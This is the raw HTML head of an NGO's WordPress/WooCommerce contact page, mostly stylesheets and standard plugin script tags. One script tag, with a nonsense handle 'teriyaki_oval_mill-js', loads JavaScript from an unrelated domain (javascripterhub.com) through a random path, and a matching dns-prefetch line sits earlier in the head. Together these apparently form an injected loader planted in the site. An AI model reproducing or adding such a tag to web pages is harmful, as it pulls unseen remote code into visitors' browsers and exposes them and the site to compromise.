a{margin:0;padding:7px;width:auto;height:auto}.xts-scroll-to-top{position:fixed;right:22px;bottom:22px;z-index:100;display:flex;align-items:center;flex-direction:column;overflow:hidden;width:45px;height:45px;background-color:rgba(255,255,255,0.9);color:#333333;font-size:0;opacity:0;transform:scale(0.6);backface-visibility:hidden;-webkit-backface-visibility:hidden;border-radius:5px;box-shadow:0px 0px 3px rgba(0,0,0,0.15)}.xts-scroll-to-top:before,.xts-scroll-to-top:after{display:flex;flex:0 0 100%;align-items:center;justify-content:center;font-size:14px;content:"\e924";font-family:"font-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.elementor-section.xts-negative-gap>.elementor-column-gap-default{margin-right:-10px;margin-left:-10px}.elementor-section-boxed.xts-negative-gap>.elementor-container{max-width:none}.elementor-widget-text-editor{display:flex}.elementor-widget-text-editor .elementor-widget-container{width:100%;columns:inherit;column-gap:inherit}.elementor-widget-text-editor .elementor-widget-container *:last-child{margin-bottom:0}@media (min-width:768px){.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1025px){.col-lg-12{flex:0 0 100%;max-width:100%}.xts-scroll ::-webkit-scrollbar{width:5px}.xts-scroll ::-webkit-scrollbar-track{background-color:rgba(0,0,0,0.05)}.xts-scroll ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.12)}.xts-header-col.xts-desktop.xts-center{flex:1 1 auto}.xts-header-col.xts-mobile{display:none}.xts-search-full-screen{position:fixed;top:0;right:0;left:0;z-index:500;display:flex;flex-direction:column;padding-top:55px;padding-bottom:80px;background-color:#ffffff;transform:translate3d(0,-100%,0)}.xts-search-full-screen .searchform ::-webkit-input-placeholder{color:#333333}.xts-search-full-screen .searchform ::-moz-placeholder{color:#333333}.xts-search-full-screen .searchform :-moz-placeholder{color:#333333}.xts-search-full-screen .searchform :-ms-input-placeholder{color:#333333}.xts-search-full-screen .searchform input[type="text"]{padding:0;height:110px;border:none;border-radius:0;background-color:transparent;color:#333333;font-weight:600;font-size:48px}.xts-search-full-screen .searchform .searchsubmit:after{margin-top:-18px;margin-left:-18px;width:36px;height:36px;border-width:2px}.xts-search-full-screen .searchform .searchsubmit:before{font-size:40px}.xts-search-full-screen .xts-search-close{position:absolute;top:-40px;right:5px}.xts-search-full-screen .xts-search-close.xts-style-inline>a{padding-right:10px;padding-left:10px;height:40px;font-size:16px}.xts-search-full-screen .container{position:relative;background-color:inherit}.xts-search-full-screen .searchform{margin-bottom:20px;border-bottom:1px solid rgba(119,119,119,0.2)}.xts-search-full-screen .xts-search-results-wrapper{background-color:inherit}.xts-search-full-screen .xts-search-info{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;letter-spacing:.3px;font-size:110%;line-height:30px}.xts-search-full-screen .xts-scroll-content{margin-right:-10px;padding-right:10px;max-height:none;height:0}.xts-page-title.xts-size-l{padding:80px 0}.xts-page-title.xts-size-l .xts-title{font-size:54px}}@media (max-width:1024px){.xts-fontsize-xl{font-size:28px}.xts-side-hidden{width:300px}.xts-header-col.xts-desktop{display:none}.xts-header-col.xts-mobile.xts-start,.xts-header-col.xts-mobile.xts-end{flex:1 1 0%}.xts-header-col.xts-mobile.xts-empty+.xts-end{flex:1 1 auto}.xts-sidebar-hidden-md .xts-content-area{flex-basis:100%;max-width:100%}.xts-scroll-to-top{right:12px;bottom:12px;width:40px;height:40px}}@media (max-width:767px){.xts-fontsize-xl{font-size:26px}}.xts-page-title-overlay{background-color:#e1251b;background-image:url(https://interlinksngo.org/wp-content/uploads/2023/07/breadcumb-interlinks.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center}@media (max-width:767px){.xts-page-title-overlay{background-image:url(https://interlinksngo.org/wp-content/uploads/2023/07/breadcumb-interlinks.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center}}body{font-family:"Cairo",Arial,Helvetica,sans-serif;font-weight:400;font-size:16px;color:#686868}h1,h4,.title{font-family:"Cairo",Arial,Helvetica,sans-serif;font-weight:600;color:#3d4543}.xts-nav-main>li>a{font-family:"Cairo",Arial,Helvetica,sans-serif;font-weight:600;font-size:16px;color:#3d4543}.xts-textcolor-primary,.xts-box-icon{color:#e1251b}.xts-nav.xts-style-underline>li>a .xts-nav-text:after{background-color:#e1251b}.xts-section-title.xts-design-underline .xts-section-title-text{border-color:#e1251b}.searchform .searchsubmit,.xts-button.xts-color-primary{background-color:#e1251b;box-shadow:1px 2px 13px rgba(225,37,27,0.5)}.xts-social-icons.xts-style-default a{color:#3d4543}a{color:#e1251b}.xts-site-wrapper{background-color:#f5f5f5;background-image:url();background-repeat:repeat-y;background-size:contain;background-position:center top}@font-face{font-weight:normal;font-style:normal;font-family:"font-icon";src:url("//interlinksngo.org/wp-content/themes/xts-luman/fonts/font-icon.woff") format("woff"),url("//interlinksngo.org/wp-content/themes/xts-luman/fonts/font-icon.woff2") format("woff2");font-display:swap}:root{--xts-container-w:1200px}.container{max-width:1200px}.xts-button.xts-size-s{padding-right:14px;padding-left:14px;min-height:36px;font-size:14px}.xts-button.xts-color-primary{background-color:#e1251b;box-shadow:none}div#lang_sel{max-width:100px}.wpml-ls-statics-shortcode_actions,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu,.wpml-ls-statics-shortcode_actions a{border-color:#cdcdcd;border-radius:5px}</style><link rel="preload" href="https://interlinksngo.org/wp-content/cache/min/1/9b72e5b6993a49691639c6b733a224e5.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://interlinksngo.org/ar/contact/" />
<link rel="alternate" hreflang="en" href="https://interlinksngo.org/en/contact/" />
<link rel="alternate" hreflang="fr" href="https://interlinksngo.org/contact/" />
<link rel="alternate" hreflang="x-default" href="https://interlinksngo.org/contact/" />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interlinks &laquo; الخلاصة" href="https://interlinksngo.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interlinks &laquo; خلاصة التعليقات" href="https://interlinksngo.org/ar/comments/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>















<link rel='preload'  href='//fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=1.5.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1708443446" id="wpml-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async data-rocket-src="https://interlinksngo.org/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.4.4" id="burst-timeme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://interlinksngo.org/ar/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b1b1d9df5f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://interlinksngo.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"url":"https:\/\/interlinksngo.org\/ar\/wp-json\/","page_id":"2726","cookie_retention_days":"30","beacon_url":"https:\/\/interlinksngo.org\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/interlinksngo.org\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async data-rocket-src="https://interlinksngo.org/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.4.4" id="burst-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/interlinksngo.org\/ar\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://interlinksngo.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" defer></script>
<link rel="https://api.w.org/" href="https://interlinksngo.org/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://interlinksngo.org/ar/wp-json/wp/v2/pages/2726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interlinksngo.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://interlinksngo.org/ar/contact/" />
<link rel='shortlink' href='https://interlinksngo.org/ar/?p=2726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://interlinksngo.org/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterlinksngo.org%2Far%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://interlinksngo.org/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finterlinksngo.org%2Far%2Fcontact%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:5,1,4;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="uip-dynamic">
/* <![CDATA[ */

      const UIPdisableDynamicLoading = true;
/* ]]> */
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://interlinksngo.org/wp-content/uploads/2023/07/cropped-logo-sans-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://interlinksngo.org/wp-content/uploads/2023/07/cropped-logo-sans-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://interlinksngo.org/wp-content/uploads/2023/07/cropped-logo-sans-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://interlinksngo.org/wp-content/uploads/2023/07/cropped-logo-sans-1-270x270.png" />
					<style data-type="xts-style-header_769842">
				.xts-header {
	background-color: rgba(255, 255, 255, 1);
}


/* DROPDOWN ALIGN BOTTOM IN GENERAL HEADER */

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
	margin-top: 20px;
}

.xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
	height: 30px;
}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown {
		margin-top: 10px;
	}

	.xts-sticked .xts-general-header.xts-dropdowns-align-bottom .xts-dropdown:after {
		height: 20px;
	}



@media (min-width: 1025px) {

	/* HEIGHT OF ROWS ON HEADER */

	.xts-top-bar .xts-header-row-inner {
		height: 40px;
	}

	.xts-general-header .xts-header-row-inner {
		height: 80px;
	}

	.xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF ROWS WHEN HEADER IS STICKY */

	.xts-sticky-real.xts-sticked .xts-top-bar .xts-header-row-inner {
		height: 0px;
	}

	.xts-sticky-real.xts-sticked .xts-general-header .xts-header-row-inner {
		height: 60px;
	}

	.xts-sticky-real.xts-sticked .xts-header-bottom .xts-header-row-inner {
		height: 0px;
	}

	/* HEIGHT OF HEADER CLONE */

	.xts-header-clone .xts-header-row-inner {
		height: 50px;
	}

	/* HEIGHT OF PAGE TITLE WHEN HEADER IS OVER CONTENT */

	.xts-header-overlap .xts-page-title.xts-size-xs {
		padding-top: 130px;
	}

	.xts-header-overlap .xts-page-title.xts-size-s {
		padding-top: 140px;
	}

	.xts-header-overlap .xts-page-title.xts-size-m {
		padding-top: 160px;
	}

	.xts-header-overlap .xts-page-title.xts-size-l {
		padding-top: 200px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xl {
		padding-top: 230px;
	}

	.xts-header-overlap .xts-page-title.xts-size-xxl {
		padding-top: 320px;
	}

	/* HEIGHT OF HEADER BUILDER ELEMENTS */

	/* HEIGHT ELEMENTS IN TOP BAR */

	.xts-top-bar .xts-logo img {
		max-height: 40px;
	}

	.xts-sticked .xts-top-bar .xts-logo img {
		max-height: 0px;
	}

	/* HEIGHT ELEMENTS IN GENERAL HEADER */

	.xts-general-header .xts-logo img {
		max-height: 80px;
	}

	.xts-sticked .xts-general-header .xts-logo img {
		max-height: 60px;
	}

